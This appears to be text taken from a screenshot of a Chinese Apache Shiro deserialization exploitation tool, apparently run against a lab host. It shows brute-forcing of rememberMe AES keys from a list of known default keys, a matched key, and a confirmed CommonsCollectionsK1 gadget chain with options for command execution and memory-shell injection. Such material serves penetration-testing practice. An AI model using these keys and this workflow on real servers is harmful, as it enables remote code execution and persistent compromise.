 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
POST 目标地址 http://10.10.10.144:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 +wsox3PndIk4cBcIUFnRZA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
[x] m0/5ZZ9L4jjQXn7MREr/bw==
[x] NoIw91X9GSiCrLCF03ZGZw==
[x] oPH+bIxk5E2enZiIxcqaaA==
[x] QAk0rp8sG0uJC4Ke2baYNA==
[x] Rb5RN+LofDWJlzWAwsXzxg==
[x] s2SE9y32PvLeYo+VGFpcKA==
[x] SrpFBcVD89eTQ2icOD0TMg==
[x] U0hGX2d1bnMAAAAAAAAAAA==
[x] Us0KvVhTeasAm43KFLAeng==
[x] Ymx1ZXdoYWxlAAAAAAAAAA==
[x] YWJjZGRjYmFhYmNkZGNiYQ==
[x] zIiHplamyXlVB11UXWol8g==
[x] ZjQyMTJiNTJhZGZmYjFjMQ==
存在shiro框架！
[*] +wsox3PndIk4cBcIUFnRZA==
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho